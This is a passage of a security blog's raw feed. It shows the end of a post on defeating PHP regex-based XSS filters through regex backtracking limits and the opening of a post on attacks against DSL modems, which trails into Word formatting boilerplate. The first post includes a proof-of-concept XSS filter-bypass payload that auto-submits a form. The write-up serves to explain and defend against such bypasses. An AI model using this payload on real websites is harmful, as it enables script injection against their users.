'\u0026lt;script' + Array(999999).join('\/') + '\u0026gt;alert(1)\u0026lt;\\\/script\u0026gt;';\u003Cbr \/\u003E\ndocument.forms[0].submit();\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nConclusion\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nThe suggestion for the defense is to use RegEx only if absolute necessary. More importantly, avoid writing bad RegEx. Although there are some tools which claim to analyze potential ReDoS problem, the best practice is to again to substantially limit the use of RegEx. Finally, this is a take-away (which is also my “right” rule thumb principle): \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;If a filter relies too heavily on a Regex, then it might probably fail its job in terms of security!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nAbout The Author\u003C\/h4\u003E\n\u003Cbr \/\u003E\nThis article has been written by \"\u003Cb\u003EFile Descriptor\u003C\/b\u003E\", he prefers to be called as an \"XSS Jigsaw\" instead of his real name, which he prefers to keep secret. FD has decided to dedicate his life towards creating and solving XSS challenges and that is what in my opinion a hacker really is, a problem solving expert. You can follow him at\u0026nbsp;\u003Ca href=\"http:\/\/twitter.com\/filedescriptor\" rel=\"nofollow\" target=\"_blank\"\u003E@filedescriptor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EReferences\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n1. http:\/\/www.thespanner.co.uk\/2014\/10\/24\/unbreakable-filter\/\u003Cbr \/\u003E\n2. \u0026nbsp;http:\/\/stackoverflow.com\/questions\/1732348\/regex-match-open-tags-except-xhtml-self-contained-tags\u003Cbr \/\u003E\n3. http:\/\/www.cloudscan.me\/2011\/09\/mshtmldll-ie-xss-filter-evasion.html\u003Cbr \/\u003E\n4. https:\/\/github.com\/bcit-ci\/CodeIgniter\/issues\/3123\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/bad-meets-evil-php-meets-regular.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/7947377394094170043\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/12\/bad-meets-evil-php-meets-regular.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/7947377394094170043"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/7947377394094170043"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/12\/bad-meets-evil-php-meets-regular.html","title":"Bad Meets evil - PHP meets Regular Expressions"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7HER88k3vwKWl5guhyEmN4abQ-TOI0skeTFE2LripANyGD4oHpUYMTv27yUNn0u15EyxZ9l7tYXfCi4dVRaRQGqru-6JmXPwK2Ie-mq6lLPRzN3jnmVl1xUGxx7B6iU-303ZEMk3IZsE\/s72-c\/5836012758_17e9e3438a_b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-4303392040801693936"},"published":{"$t":"2014-12-14T11:40:00.002-08:00"},"updated":{"$t":"2020-05-27T14:34:26.366-07:00"},"title":{"type":"text","$t":"Common Attacks Against Modems"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEierJYy3k5zg10cxIx-ZDZNkk7iMDj4Xd7JlbA-N5-3ofTnORmEo2_L5M7uxUyYoIhS3iyFTVc0jE0WnbnJ2HYWUHUMCVS-e_EzRrk7Aw4AWPlzYWLNooMXO3CV7eKDSuO72__HdjGyK50\/s1600\/T-DSL_Modem.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEierJYy3k5zg10cxIx-ZDZNkk7iMDj4Xd7JlbA-N5-3ofTnORmEo2_L5M7uxUyYoIhS3iyFTVc0jE0WnbnJ2HYWUHUMCVS-e_EzRrk7Aw4AWPlzYWLNooMXO3CV7eKDSuO72__HdjGyK50\/s1600\/T-DSL_Modem.jpg\" height=\"313\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan id=\"goog_3749436\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_3749437\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n0x01: Introduction to Modems\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThe term DSL modem is technically used to describe \"a modem which connects to a single computer, through a USB port or is installed in a computer PCI slot\". The more common DSL router which combines the function of a DSL modem and a home router is a standalone device which could be connected to multiple computers through multiple Ethernet ports or an integral wireless access point. Also called as a \"residential gateway\", a DSL router usually manages the connection and sharing of the DSL service in a home or small office network.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMost consumer DSL lines use one of several variations and varieties of Asymmetric DSL (ADSL). The \"asymmetric\" DSL here means that more of the bandwidth of the line is dedicated to downstream (download) data than upstream (upload) data. Hence, download rates are faster than upload rates since most users download much larger quantities of data than they actually upload. Because the telephone lines were never designed to carry such high frequency signals, DSL is distance-sensitive. The farther away from the switching center the modem is, the longer the telephone wires, the weaker the signal, and the lower the data rate that the modem can achieve. Users in metropolitan areas, close to switching centers, may have access to higher rate service, up to 8 Mbit\/s than the expected rate for the same service in remote areas.\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\n\u003Cu\u003EReference: en.wikipedia.org\/wiki\/DSL_modem\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n0x02: Market Share\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThe modem manufacturers mostly are mostly chinese based . Research shows that companies like ZTE \u0026amp; Huawei are doing very well and have gained enterprise router share in china over the past year. In China ZTE is placed third player in 2013 and 2014 with dizzying rise this year than the popular consortium Cisco. (Which happens to be more secure). This is also due to the fact that cisco's products are very costly and difficult for the home users to afford.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS3_Ka9d1TMn_maHP-n1ZZK2o8u2-9VNn9505gqsQiyWBV51rwN3opDd-dQRxfLFSspeOTmonjEbw6S1Ny5fp0v8RECXQ17tzgpvxpXjj_do1VwoLeu4RVd7V7nPLSk01YrAve5hsehwax\/s1600\/huwair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS3_Ka9d1TMn_maHP-n1ZZK2o8u2-9VNn9505gqsQiyWBV51rwN3opDd-dQRxfLFSspeOTmonjEbw6S1Ny5fp0v8RECXQ17tzgpvxpXjj_do1VwoLeu4RVd7V7nPLSk01YrAve5hsehwax\/s1600\/huwair.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-US\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  